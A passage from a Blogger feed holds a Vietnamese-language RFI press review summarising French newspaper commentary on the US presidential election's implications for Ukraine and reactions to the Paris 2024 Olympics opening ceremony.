nghĩa là đầu hàng. \nQuan điểm của ông được 83% dân chúng ủng hộ. Theo\u0026nbsp;\u003Ci\u003ELe Figaro\u003C\/i\u003E, với \nđề xướng này, tổng thống Ukraine vừa đánh tan tuyên truyền của Moskva \nrằng ông là trở ngại cho hòa bình, vừa tìm kiếm thêm ủng hộ của phương \nNam, đồng thời đặt Nga trước trách nhiệm.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003ENếu\n Donald Trump đắc cử, hầu như chắc chắn Ukraine sẽ bị ảnh hưởng. Chính \nquyền Biden đã đặt sẵn vài ổ khóa phòng hờ việc quay ngược chính sách \nđối ngoại, và luật ngày 16\/12\/2023 quy định nếu muốn đột ngột rời NATO \nphải có sự đồng ý của ít nhất 2\/3 Thượng Viện. Tại hội nghị thượng đỉnh ở\n Washington, các đồng minh cũng đã \"NATO hóa\" các kênh viện trợ quân sự \nđể bảo vệ Ukraine. Nhưng Donald Trump vẫn có thể rời xa dần NATO, chần \nchừ trong việc áp dụng Điều 5. Joe Biden có lẽ là một trong những người \nđại diện cuối cùng cho khuynh hướng truyền thống coi trọng quan hệ với \nChâu Âu. Ở Hoa Kỳ, thế hệ mới nhìn sang Châu Á, hay chỉ chú tâm đến nội \ntình nước Mỹ.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EĐể Ukraine rơi vào tay Putin là xúi giục Trung Quốc chiếm Đài Loan \u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003ETrong bài xã luận\u0026nbsp;\"Cái giá của hòa bình\",\u003Ci\u003E Le Figaro\u003C\/i\u003E\u0026nbsp;nhận\n xét tuy quen thuộc với những sự kiện quốc tế, Volodymyr Zelensky rốt \ncuộc từ chối không đến Paris dự lễ khai mạc Thế vận hội. Có lẽ ông nghĩ \nrằng không khí lễ hội quá tương phản với những gì mà các chiến binh đang\n phải chịu đựng ở Ukraine, vốn không hề biết đến \"ngưng bắn thế vận\".\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003ECon\n đường dẫn đến chiến thắng ngày càng bất định, người dân cảm thấy mỏi \nmệt, và một mùa đông trong bóng tối, giá lạnh đang chờ đón. Vladimir \nPutin, vốn trông cậy vào sự nản chí của phương Tây, có thể xoa tay hài \nlòng. Viễn cảnh Donald Trump quay lại, cộng thêm chủ trương biệt lập của\n J.\u003C\/span\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003E \u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003ED. Vance, g\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eợ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ei ra c\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eá\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ei gi\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eá\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E m\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eà\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E ph\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eươ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eng T\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eâ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ey ph\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eả\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ei tr\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eả\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E \u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eđể\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E mang l\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eạ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ei h\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eò\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ea b\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eì\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Enh. Trump n\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eó\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ei r\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eằ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eng ch\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eỉ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E c\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eầ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003En 24 gi\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eờ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E, c\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eó\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E th\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eể\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E hi\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eể\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eu ng\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eầ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Em r\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eằ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eng qua vi\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eệ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ec bu\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eộ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ec Kiev ph\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eả\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ei nghe theo m\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eệ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Enh l\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eệ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Enh Kremlin. C\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eò\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003En Vance, ch\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eỉ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E m\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eớ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ei ch\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eậ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ep ch\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eữ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eng v\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eề\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E c\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eá\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ec v\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eấ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003En \u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eđề\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E qu\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eố\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ec tế, đòi \"\u003C\/span\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003E \u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ereset\" (t\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eá\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ei l\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eậ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ep quan h\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eệ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E) v\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eớ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ei Moskva, \u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eđể\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E t\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eậ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ep trung \u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eđố\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ei ph\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eó\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E v\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eớ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ei Trung Qu\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eố\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ec.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EPhải\n chăng ông ta không biết số phận của Đài Loan và thái độ Bắc Kinh tùy \nthuộc vào sự ủng hộ Ukraine của phương Tây ? Từ bỏ hồ sơ này sẽ bị coi \nlà dấu hiệu yếu đuối, với hậu quả cũng tai hại như vụ rút khỏi \nAfghanistan, được Putin cho là bật đèn xanh cho việc tấn công Ukraine. \nĐối với Châu Âu, thúc giục Kiev thương lượng đồng thời khóa chiếc vòi \nviện trợ sẽ là thảm họa địa chính trị. Chỉ có một nền hòa bình công \nchính cho Ukraine mới bảo đảm được sự thăng bằng trước trục Nga-Trung. \nVà hồi kết cho cuộc chiến chỉ có thể đạt được với điều kiện : vô cùng \nkiên quyết trước Putin.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EBốn yếu tố cần thiết cho Zelensky nếu đàm phán\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003ETrong khi đó, trả lời phỏng vấn\u0026nbsp;\u003Ci\u003ELe Monde\u003C\/i\u003E,\n tổng thống Phần Lan Alexander Stubb, vốn là người ủng hộ Ukraine, cho \nrằng đã đến lúc khởi đầu đàm phán. Ông khẳng định thương lượng không có \nnghĩa là phải nhượng bộ. Zelensky cần có bốn yếu tố trong tiến trình \nnày. Trước hết là các lãnh thổ đang bị Nga chiếm, chỉ mình ông có thể \nquyết định. Tiếp theo, Ukraine cần bảo đảm an ninh,\u0026nbsp; phương Tây có thể \ngiúp qua các hiệp định song phương và sắp tới là việc gia nhập NATO, \nLiên Hiệp Châu Âu (EU). Thứ ba là truy tố các tội phạm chiến tranh Nga \nvà cuối cùng Zelensky cần được hỗ trợ để tái thiết đất nước.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003ERõ\n ràng là Nga phải rút quân khỏi Ukraine, nhưng theo ông Stubb, đây không\n phải là điều kiện tiên quyết. Đang trong thế mạnh trước Nga, nếu muốn \nchấm dứt chiến tranh, Tập Cận Bình có thể gọi điện cho Putin để nói\u0026nbsp;\"Vậy\n đủ rồi !\".\u0026nbsp;Thực tế là 141 nước đã lên án việc Nga xâm lăng Ukraine tại \nĐại hội đồng Liên Hiệp Quốc, nhưng chỉ có khoảng 40 nước trừng phạt \nMoskva, trong số đó không có quốc gia nào ở Châu Mỹ la-tinh và Châu Phi.\n Tại Châu Á, chỉ có Nhật Bản, Hàn Quốc và Singapore áp dụng trừng phạt.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003ETổng\n thống Phần Lan không quá lo sợ trước viễn cảnh Donald Trump chiến \nthắng. Hoa Kỳ là đồng minh quá quan trọng, nên vì lợi ích của đất nước, \ncần phải thích ứng với người đứng đầu nước Mỹ dù là ai. Nếu nhìn một \ncách lạc quan, Trump có lý khi buộc Châu Âu phải tăng ngân sách quân sự.\n Năm 2014, chỉ có 3 nước dành 2% GDP cho quốc phòng, nhưng nay con số \nnày đã là 23. Trên thực tế, Trump đã gia tăng sự hiện diện của Mỹ tại \nChâu Âu trong nhiệm kỳ của ông. Tuy vẫn chủ trương biệt lập, nhưng siêu \ncường Mỹ vẫn cần Châu Âu để phát huy sức mạnh ở Trung Đông, Châu Á và \nChâu Phi. Kể cả Donald Trump.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003ENguồn lực đang cạn dần\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003ETiền tuyến dần rạn vỡ trước sức ép của quân Nga, nhiều nơi chỉ vì Ukraine không có đủ nhân lực để trấn giữ, theo nhận xét của\u0026nbsp;\u003Ci\u003ELe Figaro\u003C\/i\u003E.\n Trên chiến trường, hai bên đều lo đón đầu sự xuất hiện của F-16. Không \nquân Ukraine tất bật chuẩn bị các căn cứ. Lâu nay Kiev vẫn chia nhỏ lực \nlượng, các phi cơ thường xuyên thay đổi địa điểm. Nhưng việc bảo trì \nF-16 cần những cơ sở hạ tầng đặc thù và phi đạo hoàn hảo, những hoạt \nđộng này có thể bị tình báo địch nhận ra. Những tuần lễ gần đây Nga liên\n tục tấn công vào các căn cứ không quân của Ukraine như \nStarokostiantyniv hay Myrhorod.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EPhóng sự của\u0026nbsp;\u003Ci\u003ELe Monde\u003C\/i\u003E\u0026nbsp;cho\n biết việc tìm diệt drone Nga là thách thức lớn nhất của Ukraine hiện \nnay. Lực lượng hùng hậu những cỗ máy do thám của Nga có mặt khắp nơi \nkhiến khó thể che giấu vũ khí và các chiến binh, cũng như việc chuẩn bị \nvào trận. Trong khi đó, nguồn tiền đóng góp của người dân giảm dần. Một \nngười lính ở Kharkiv cho biết họ rất cần xe hơi để chuyển đạn dược\u0026nbsp;: mỗi\n hộp đạn nặng 16 ký, các chiến binh phải đi hai, ba cây số trong đêm để \ntải đạn ra mặt trận. Không có xe cơ giới, họ đành phải chuyển đạn bằng \nxe đạp.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EParis chấp nhận thử thách\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EVề\n Thế vận hội Paris 2024, bên cạnh những khen ngợi về lễ khai mạc, cũng \ncó không ít chỉ trích về một số điểm trong chương trình. \u0026nbsp;Xã luận của\u0026nbsp;\u003Ci\u003ELe Monde\u0026nbsp;\u003C\/i\u003Echo\n rằng\u0026nbsp;\"Chấp nhận thách thức, ‘Paris vẫn là lễ hội’\".\u0026nbsp;Hồi năm 2008, Trung\n Quốc đã tránh mưa bằng cách bắn lên trời hàng trăm hỏa tiễn chứa hóa \nchất để đuổi đi những đám mây đe dọa lễ khai mạc Thế vận hội Bắc Kinh. \nHôm thứ Sáu 26\/07, Paris đã để tự nhiên, nhưng trận mưa trút xuống sông \nSeine không làm giảm đi nhiệt tình của các vận động viên lẫn nghệ sĩ.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003ELần\n đầu tiên trong lịch sử Thế vận hội được tổ chức bên ngoài sân vận động,\n lại bị phá hoại, Paris vẫn vượt qua thách thức. Tờ báo hoan nghênh \n2.000 diễn viên, các thần tượng thể thao tham gia chương trình, hàng mấy\n chục ngàn người Pháp và người ngoại quốc, lực lượng an ninh với nụ cười\n thường trực và trao đổi bằng tiếng Anh, đã đội mưa dọc theo bờ sông \nSeine chào đón vận động viên các nước.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003ELễ khai mạc thế vận bị chỉ trích vì drag-queen nhại \"Tiệc ly\"\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003ENhưng\n hoạt cảnh nhại lại bức tranh \"Tiệc ly\" (Cène\/Ultima Cena) nổi tiếng đã \nlàm dấy lên một làn sóng chỉ trích trong và ngoài nước Pháp. Trong khi \ntờ báo thiên tả\u0026nbsp;\u003Ci\u003ELibération\u003C\/i\u003E\u0026nbsp;bênh vực, nhật báo công ciáo\u0026nbsp;\u003Ci\u003ELa Croix\u003C\/i\u003E\u0026nbsp;chỉ đề cập một cách nhẹ nhàng, còn nhật báo cánh hữu\u0026nbsp;\u003Ci\u003ELe Figaro\u003C\/i\u003E\u0026nbsp;thuật lại đầy đủ các phản ứng.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003ETrọng\n tâm của những phê phán là việc đặt DJ Leslie Barbara Butch, một nhà đấu\n tranh LGBT và là người đồng tính nữ, ngồi ở vị trí giữa chiếc bàn dài \nvới hào quang trên đầu như Chúa Giêsu, hai bên là mười mấy drag-queen, \nnhư mười hai thánh tông đồ trong bức tranh bậc thầy của Leonardo da \nVinci. Trước quy mô của cuộc tranh luận, các nhà tổ chức Paris 2024 đành\n lên tiếng xin lỗi, nói rằng\u0026nbsp;\"không có ý định thiếu tôn trọng trước các \nnhóm tôn giáo\".\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EGiám\n đốc nghệ thuật Thomas Jolly biện minh là ông không lấy cảm hứng từ Tiệc\n ly - bữa tiệc cuối cùng giữa Chúa Giêsu và các tông đồ trước khi bị \nđóng đinh trên thập giá - mà từ Dionysos, thần của lễ hội và rượu vang. \nNhưng drag-queen Piche, người tham gia hoạt cảnh, thì đó là nhằm\u0026nbsp;\"mang \nlại một cái nhìn mới\",\u0026nbsp;và phàn nàn đã có nhiều màn diễn lại nhưng không \nbị chỉ trích như giới LGBT.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003ELàm tổn thương người Công giáo, nhưng liệu có dám với Hồi giáo\u0026nbsp;?\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003ENgay khi buổi lễ chưa kết thúc, trên mạng xã hội đã sôi sục. Marion Maréchal, chính khách cực hữu viết trên X\u0026nbsp;\u003Ci\u003E: \u003C\/i\u003E\"Gởi\n đến tất cả những người Công giáo trên thế giới đang xem lễ khai mạc và \ncảm thấy bị lăng nhục khi các drag-queen chế giễu Tiệc ly, nên biết rằng\n đó không phải là nước Pháp đang nói với các bạn\".\u0026nbsp;Lãnh tụ cực tả \nJean-Luc Mélenchon dù không chỉ trích việc báng bổ, đặt câu hỏi\u0026nbsp;:\u0026nbsp;\"Gây \ntổn thương cho các tín đồ để làm gì\u0026nbsp;?\".\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EHôm\n sau, Hội đồng giám mục Pháp tỏ ý tiếc về\u0026nbsp;\"sự quá đáng và khiêu \nkhích\",\u0026nbsp;giám mục Emmanuel Gobilliard chuyên trách trong Thế vận hội nói \nrằng ông cảm thấy bị thương tổn sâu sắc.\u0026nbsp;\"Quyền báng bổ, không sao cả, \nnhưng trong khuôn khổ một vở kịch thông thường tại nhà hát\".\u0026nbsp;Nhiều người\n bất bình vì diễn ra trong tầm vóc toàn cầu của sự kiện. Tương tự đối \nvới nhiều đại diện của giáo hội các nước. Linh mục Guillermo Serra ở \nMadrid cho biết rất ngạc nhiên, và tự hỏi liệu có dám hành động tương tự\n với Coran và Mahomet hay không, rõ ràng là không.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EBên\n kia Đại Tây Dương, chủ tịch Hội đồng giám mục Mỹ Andrew Cozzens tố cáo \nmột màn trình diễn\u0026nbsp;\"thô bỉ\",\u0026nbsp;trong khi có liên quan đến Bí tích Thánh \nThể rất thiêng liêng của người Công giáo. \u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EVẫn ở nước ngoài, đến lượt những người không theo đạo cũng lên tiếng, được\u0026nbsp;\u003Ci\u003ELe Figaro\u0026nbsp;\u003C\/i\u003Etrích\n dẫn. Ngoài tỉ phú Elon Musk, chủ tịch Hạ Viện Mỹ Mike Johnson tố \ncáo\u0026nbsp;:\u0026nbsp;\"Cuộc chiến chống lại đức tin và các giá trị truyền thông nay \nkhông còn giới hạn nào nữa\". Ông kết luận bằng một câu của Thánh Gioan \ntrong Kinh Thánh\u0026nbsp;:\u0026nbsp;\"Ánh sáng chiếu soi trong bóng tối, và bóng tối đã \nkhông thắng nổi ánh sáng\".\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: left;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EThụy My \u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\t\t\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8324915488659303299\/posts\/default\/4830800623594285954"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8324915488659303299\/posts\/default\/4830800623594285954"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thongluan.blog\/2024\/07\/iem-bao-phap-bau-cu-tong-thong-my-va.html","title":" Điểm báo Pháp - Bầu cử tổng thống Mỹ và tương lai Ukraine (RFI)"}],"author":[{"name":{"$t":"Việt Nam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12033239837764855024"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-8324915488659303299.post-807566818446242454"},"published":{"$t":"2024-07-28T08:47:00.002+07:00"},"updated":{"$t":"2024-07-28T08:47:54.428+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"bầu cử tổng thống Mỹ"},{"scheme":"http://www.blogger.com/atom/ns#","term":"kỹ thuật quân sự"},{"scheme":"http://www.blogger.com/atom/ns#","term":"RFI"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Thích Minh 